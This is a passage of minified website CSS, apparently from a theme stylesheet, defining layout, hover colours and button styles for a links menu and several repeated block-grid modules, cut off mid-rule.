.module-body{padding-top:5px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-570 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center;width:auto}div.links-menu-570 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-570 .menu-item
a{justify-content:center;width:auto}div.links-menu-570 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-570 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-570 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-570 .module-title::before{display:none}.phone footer  div.links-menu-570 .module-title+.module-body>li{display:flex}div.links-menu-570 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-570 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-568 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-568 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-568 .block-title{order:-2}.module-blocks-568 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-568 .block-header
img{display:flex}.module-blocks-568 .block-wrapper{display:flex}.module-blocks-568 .block-header
i{float:none;display:flex}.module-blocks-568 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-568 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-568 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-568 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-568 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-568 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-568 .module-item-1 .block-header
img{display:flex}.module-blocks-568 .module-item-1 .block-wrapper{display:flex}.module-blocks-568 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-568 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-568 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-568 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-568 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-568 .module-item-1 .block-footer .btn, .module-blocks-568 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-568 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-568 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-568 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-566 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-566 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-566.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-566 .block-title{order:-2}.module-blocks-566 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-566 .block-header
img{display:flex}.module-blocks-566 .block-wrapper{display:flex}.module-blocks-566 .block-header
i{float:none;display:flex}.module-blocks-566 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-566 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-566 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-566 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-566 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-566 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-566 .module-item-1 .block-header
img{display:flex}.module-blocks-566 .module-item-1 .block-wrapper{display:flex}.module-blocks-566 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-566 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-566 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-566 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-566 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-566 .module-item-1 .block-footer .btn, .module-blocks-566 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-566 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-566 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-566 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-622 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-622 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-622.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-622 .block-title{order:-2}.module-blocks-622 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-622 .block-header
img{display:flex}.module-blocks-622 .block-wrapper{display:flex}.module-blocks-622 .block-header
i{float:none;display:flex}.module-blocks-622 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-622 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-622 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-622 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-622 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-622 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-622 .module-item-1 .block-header
img{display:flex}.module-blocks-622 .module-item-1 .block-wrapper{display:flex}.module-blocks-622 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-622 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-622 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-622 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-622 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-622 .module-item-1 .block-footer .btn, .module-blocks-622 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-622 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-622 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-622 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-623 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-623 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-623.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-623 .block-title{order:-2}.module-blocks-623 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-623 .block-header
img{display:flex}.module-blocks-623 .block-wrapper{display:flex}.module-blocks-623 .block-header
i{float:none;display:flex}.module-blocks-623 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-623 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-623 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-623 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-623 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-623 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-623 .module-item-1 .block-header
img{display:flex}.module-blocks-623 .module-item-1 .block-wrapper{display:flex}.module-blocks-623 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-623 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-623 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-623 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-623 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-623 .module-item-1 .block-footer .btn, .module-blocks-623 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-623 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-623 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-623 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-630 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-630 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:200px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-630.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-630 .block-title{order:-2}.module-blocks-630 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-630 .block-header
img{display:flex}.module-blocks-630 .block-wrapper{display:flex}.module-blocks-630 .block-header
i{float:none;display:flex}.module-blocks-630 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-630 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-630 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-630 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-630 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-630 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-630 .module-item-1 .block-header
img{display:flex}.module-blocks-630 .module-item-1 .block-wrapper{display:flex}.module-blocks-630 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-630 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-630 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-630 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-630 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-630 .module-item-1 .block-footer .btn, .module-blocks-630 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-630 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-630 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-630 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-574 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-574 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-574.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-574 .block-title{order:-2}.module-blocks-574 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-574 .block-header
img{display:flex}.module-blocks-574 .block-wrapper{display:flex;justify-content:flex-start}.module-blocks-574 .block-header
i{float:none;display:flex}.module-blocks-574 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-574 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-574 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-574 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-574 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-574 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-574 .module-item-1 .block-header
img{display:flex}.module-blocks-574 .module-item-1 .block-wrapper{display:flex}.module-blocks-574 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-574 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-574 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-574 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-574 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-574 .module-item-1 .block-footer .btn, .module-blocks-574 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-574 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-574 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-574 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-550 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-550 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-550.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-550 .block-title{order:-2}.module-blocks-550 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-550 .block-header
img{display:flex}.module-blocks-550 .block-wrapper{display:flex;justify-content:flex-start}.module-blocks-550 .block-header
i{float:none;display:flex}.module-blocks-550 .module-item-1 .block-body{line-height:1.3;padding:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-550 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-550 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-550 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-550 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-550 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-550 .module-item-1 .block-header
img{display:flex}.module-blocks-550 .module-item-1 .block-wrapper{display:flex}.module-blocks-550 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-550 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-550 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-550 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-550 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-550 .module-item-1 .block-footer .btn, .module-blocks-550 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-550 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-550 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-550 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-571 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-571 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-571.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-571 .block-title{order:-2}.module-blocks-571 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-571 .block-header
img{display:flex}.module-blocks-571 .block-wrapper{display:flex}.module-blocks-571 .block-header
i{float:none;display:flex}.module-blocks-571 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-571 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-571 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-571 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-571 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-571 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-571 .module-item-1 .block-header
img{display:flex}.module-blocks-571 .module-item-1 .block-wrapper{display:flex}.module-blocks-571 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-571 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-571 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-571 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-571 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-571 .module-item-1 .block-footer .btn, .module-blocks-571 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-571 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-571 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-571 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-573 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-573 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-573.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-573 .block-title{order:-2}.module-blocks-573 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-573 .block-header
img{display:flex}.module-blocks-573 .block-wrapper{display:flex}.module-blocks-573 .block-header
